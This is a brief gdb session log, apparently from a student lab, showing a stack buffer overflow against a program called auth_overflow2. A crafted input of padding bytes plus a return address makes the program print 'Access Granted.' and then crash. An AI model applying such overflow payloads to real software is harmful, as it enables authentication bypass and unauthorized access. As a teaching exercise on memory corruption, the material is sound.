 (gdb) !echo -ne '123456789012345678901234\xa7\x05\x40' > file
(gdb) run < file
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/Documents/auth_overflow2 < file
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffe458 in ?? ()
(gdb)